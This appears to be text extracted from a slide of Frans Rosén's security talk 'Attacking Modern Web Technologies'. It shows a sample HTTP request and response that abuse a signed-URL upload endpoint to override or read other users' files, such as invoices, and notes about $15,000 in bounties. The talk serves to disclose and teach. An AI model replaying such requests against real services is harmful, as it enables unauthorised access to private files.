 Author name her
Attacking Modern Web Technologies
Frans Rosén @fransrosen
" We can select what file to override
" If signed URL allows viewing = read any file 
 
 
 
Just fetch the URL and we have the invoice
POST	/user_uploads/signed_url/	HTTP/1.1	
Host:	example.com	
Content-Type:	application/json;charset=UTF-8	
{"file_name":"documents/invoice1.pdf","content_type":"application/pdf"}
{"signed_url":"https://storage.googleapis.com/uploads/documents/invoice1.pdf?
Expires=1515198382&GoogleAccessId=example%40example.iam.gserviceaccount.com& 
Signature=dlMAFC2Gs22eP%2ByoAhwGqo0A0ijySYYtRdkaIHVUr%2FvwKfNSKkKwTTpBpyOF..."}	
Total	bounties:	~$15,000
Vulnerabilities
 